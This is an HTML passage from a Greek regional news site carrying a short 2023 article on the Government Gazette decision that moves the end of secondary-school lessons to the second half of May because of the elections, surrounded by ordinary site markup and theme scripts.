menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199901"><a href="https://www.politikakritis.gr/category/irakleio/"><div class="tdb-menu-item-text">ΗΡΑΚΛΕΙΟ</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199903"><a href="https://www.politikakritis.gr/category/rethymno/"><div class="tdb-menu-item-text">ΡΕΘΥΜΝΟ</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199904"><a href="https://www.politikakritis.gr/category/chania/"><div class="tdb-menu-item-text">ΧΑΝΙΑ</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199895"><a href="https://www.politikakritis.gr/category/lasithi/"><div class="tdb-menu-item-text">ΛΑΣΙΘΙ</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199889"><a href="https://www.politikakritis.gr/category/gossip-parapolitika/"><div class="tdb-menu-item-text">LIFESTYLE</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199888"><a href="https://www.politikakritis.gr/category/athlitika/"><div class="tdb-menu-item-text">ΑΘΛΗΤΙΚΑ</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-208725"><a href="https://www.politikakritis.gr/epikoinonia/"><div class="tdb-menu-item-text">ΕΠΙΚΟΙΝΩΝΙΑ</div></a></li></ul></div></div></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_71 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.politikakritis.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Αναζήτηση"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Αναζήτηση" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Αναζήτηση</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_72" class="tdc-zone"><div class="tdc_zone tdi_73  wpb_row td-pb-row" data-sticky-offset="0" ><div id="tdi_74" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_75  wpb_row td-pb-row tdc-element-style" ><div class="tdi_74_rand_style td-element-style" ></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_78 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_78" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.politikakritis.gr/"><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" src="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" alt="Logo"  title=""  width="1134" height="156" /></noscript><img class="lazyload tdb-logo-img td-retina-data" data-retina="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201134%20156%22%3E%3C/svg%3E' data-src="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" alt="Logo"  title=""  width="1134" height="156" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">NewsWeek</span><span class="tdb-logo-text-tagline">PRO</span></span></a></div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span6"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_81 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_81"  style=" z-index: 999;"><div id=tdi_81 class="td_block_inner td-fix-index"><ul id="menu-top-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199893"><a href="https://www.politikakritis.gr"><div class="tdb-menu-item-text">ΑΡΧΙΚΗ</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199901"><a href="https://www.politikakritis.gr/category/irakleio/"><div class="tdb-menu-item-text">ΗΡΑΚΛΕΙΟ</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199903"><a href="https://www.politikakritis.gr/category/rethymno/"><div class="tdb-menu-item-text">ΡΕΘΥΜΝΟ</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199904"><a href="https://www.politikakritis.gr/category/chania/"><div class="tdb-menu-item-text">ΧΑΝΙΑ</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199895"><a href="https://www.politikakritis.gr/category/lasithi/"><div class="tdb-menu-item-text">ΛΑΣΙΘΙ</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199889"><a href="https://www.politikakritis.gr/category/gossip-parapolitika/"><div class="tdb-menu-item-text">LIFESTYLE</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199888"><a href="https://www.politikakritis.gr/category/athlitika/"><div class="tdb-menu-item-text">ΑΘΛΗΤΙΚΑ</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-208725"><a href="https://www.politikakritis.gr/epikoinonia/"><div class="tdb-menu-item-text">ΕΠΙΚΟΙΝΩΝΙΑ</div></a></li></ul></div></div></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_86 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.politikakritis.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Αναζήτηση"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Ανατήζηση" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Αναζ΄ήτηση</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="380726" data-autoload-tpl-id="472946" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50"><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-472946"
 class="post-472946 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_87" class="tdc-zone"><div class="tdc_zone tdi_88  wpb_row td-pb-row"  ><div id="tdi_89" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_90  wpb_row td-pb-row tdc-element-style" ><div class="tdi_89_rand_style td-element-style" ></div><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_93 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_93 .tdb-featured-image-bg{background:url('https://www.politikakritis.gr/wp-content/uploads/2019/04/sxoleio.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:600px}.tdi_93 .tdb-caption-text{margin:6px 0 0}.tdi_93:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,.6),rgba(0,0,0,.3) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,.6),rgba(0,0,0,.3) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_93 .tdb-featured-image-bg{background-attachment:scroll}.tdi_93 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .tdb-featured-image-bg{padding-bottom:380px}}@media (max-width:767px){.tdi_93 .tdb-featured-image-bg{padding-bottom:360px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" ><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_98 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_98" ><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.politikakritis.gr/category/genika/pedia/" ><span class="tdb-cat-bg"></span>ΠΑΙΔΕΙΑ</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_99 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Σχολεία: Αλλάζει η ημερομηνία λήξης των μαθημάτων σε Γυμνάσια και Λύκεια</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row tdc-element-style" ><div class="tdi_100_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="vc_row_inner tdi_105  vc_row vc_inner wpb_row td-pb-row" ><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_108 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_108" ><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Από:</span> <a class="tdb-author-name" href="https://www.politikakritis.gr/author/editor/">Team Πολ. Κρήτης</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_109 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" ><p class="tdm-descr">Ημερομηνία:</p></div><div class="td_block_wrap tdb_single_date tdi_110 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_110" ><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-03-30T14:47:47+03:00">30/03/2023</time></div></div></div></div></div></div></div></div></div></div><div id="tdi_111" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_112  wpb_row td-pb-row" ><div class="vc_column tdi_114  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_115 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_115" ><div class="tdb-block-inner td-fix-index"><p>Τι αναφέρει το σχετικό ΦΕΚ σχετικά με τη λήξη των μαθημάτων στα σχολεία.<br /> Μετά την προκήρυξη των εκλογών για τις 21 Μαΐου, με νέα τροποποιητική απόφαση που δημοσιεύτηκε σε ΦΕΚ, αλλάζει η ημερομηνία λήξης των μαθημάτων σε Γυμνάσια και Λύκεια.</p><p>Σύμφωνα με ό,τι αναφέρεται στο ΦΕΚ, τα μαθήματα θα ολοκληρωθούν το δεύτερο δεκαπενθήμερο του Μάη, ενώ δεν αλλάζει κάτι για τα Δημοτικά και τα Νηπιαγωγεία.</p><p>Τι αναφέρεται στο ΦΕΚ για τα μαθήματα<br /> Τα μαθήματα λήγουν το δεύτερο δεκαπενθήμερο του Μαΐου. Η λήξη των μαθημάτων του Γυμνασίου, του Γενικού Λυκείου, του Επαγγελματικού Λυκείου, του Ειδικού Γυμνασίου, του Ειδικού Λυκείου και του Ενιαίου Ειδικού Επαγγελματικού Γυμνασίου-Λυκείου καθορίζεται κάθε έτος με απόφαση του Υπουργού Παιδείας και Θρησκευμάτων, η οποία εκδίδεται μέχρι την 30ή Απριλίου.</p></div></div><div class="td_block_wrap tdb_single_tags tdi_117 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" ><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.politikakritis.gr/tag/allages/">αλλαγές</a></li><li><a href="https://www.politikakritis.gr/tag/gymnasia/">Γυμνάσια</a></li><li><a href="https://www.politikakritis.gr/tag/ekloges/">εκλογές</a></li><li><a href="https://www.politikakritis.gr/tag/lykia/">Λύκεια</a></li><li><a href="https://www.politikakritis.gr/tag/scholia/">σχολεία</a></li></ul></div></div><div class="td_block_wrap tds_plans_description tdi_118  td_block_template_1"  data-td-block-uid="tdi_118"  data-type-from-block=""><div class="tds-block-inner td-fix-index"><div class="tds-plan-desc tds-show-plan-desc" data-type="year">Προηγούμενο Άρθρο</div><div class="tds-plan-placeholder tds-pd-placeholder">placeholder text</div></div></div><div class="td_block_wrap tds_plans_description tdi_119  td_block_template_1"  data-td-block-uid="tdi_119"  data-type-from-block=""><div class="tds-block-inner td-fix-index"><div class="tds-plan-desc tds-show-plan-desc" data-type="year">Επόμενο Άρθρο</div><div class="tds-plan-placeholder tds-pd-placeholder">placeholder text</div></div></div><div class="td_block_wrap td_flex_block_1 tdi_120 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_120" > <script>var block_tdi_120=new tdBlock();block_tdi_120.id="tdi_120";block_tdi_120.atts='{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","all_modules_space":"eyJwaG9uZSI6IjMwIiwiYWxsIjoiMCJ9","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"#f43f3f","title_txt":"#000000","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"","limit":"2","modules_category":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_txt":"#f43f3f","f_title_font_transform":"","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIwIiwibGFuZHNjYXBlIjoiMjAifQ==","sort":"","ajax_pagination":"next_prev","td_ajax_preloading":"preload","pag_space":"0","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"21","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#dddddd","pag_h_bg":"#aaaaaa","pag_border_radius":"100","time_ago":"yes","show_modified_date":"yes","date_txt":"#000000","f_title_font_spacing":"-0.5","art_title":"eyJwb3J0cmFpdCI6IjAifQ==","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_radius":"2","excl_show":"","mc1_tl":"8","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_title_tag":"","post_ids":"-380726","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":380726,"live_filter_cur_post_parent_id":0}';block_tdi_120.td_column_number="2";block_tdi_120.block_type="td_flex_block_1";block_tdi_120.post_count="2";block_tdi_120.found_posts="656";block_tdi_120.header_color="";block_tdi_120.ajax_pagination_infinite_stop="";block_tdi_120.max_num_pages="328";tdBlocksArray.push(block_tdi_120);</script><div class="td-block-title-wrap"></div><div id=tdi_120 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/rethymno-paradothike-2i-dimotiki-katoikia-se-ekpaideytiko-poy/"  rel="bookmark" class="td-image-wrap " title="Ρέθυμνο: Παραδόθηκε και η 2η δημοτική κατοικία σε εκπαιδευτικό που θα υπηρετήσει σε σχολείο του Δήμου Αγ. Βασιλείου" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://www.politikakritis.gr/wp-content/uploads/2026/01/kriti-2-900x600-1-696x464.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/rethymno-paradothike-2i-dimotiki-katoikia-se-ekpaideytiko-poy/"  rel="bookmark" title="Ρέθυμνο: Παραδόθηκε και η 2η δημοτική κατοικία σε εκπαιδευτικό που θα υπηρετήσει σε σχολείο του Δήμου Αγ. Βασιλείου">Ρέθυμνο: Παραδόθηκε και η 2η δημοτική κατοικία...</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T19:53:35+02:00" >14/01/2026</time></span> <span class="td-module-comments"><a href="https://www.politikakritis.gr/rethymno-paradothike-2i-dimotiki-katoikia-se-ekpaideytiko-poy/#respond">0</a></span> </span></div><div class="td-excerpt">Η εκπαιδευτικός από την Κομοτηνή, έχει ένα ανήλικο παιδί...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/panellinies-2026-tin-paraskeyi-oi-aitiseis-symmetochi/"  rel="bookmark" class="td-image-wrap " title="Πανελλήνιες 2026: Από την Παρασκευή οι αιτήσεις για συμμετοχή" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://www.politikakritis.gr/wp-content/uploads/2025/11/6239351-640x426-1-full.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/panellinies-2026-tin-paraskeyi-oi-aitiseis-symmetochi/"  rel="bookmark" title="Πανελλήνιες 2026: Από την Παρασκευή οι αιτήσεις για συμμετοχή">Πανελλήνιες 2026: Από την Παρασκευή οι αιτήσεις...</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-27T18:43:42+02:00" >27/11/2025</time></span> <span class="td-module-comments"><a 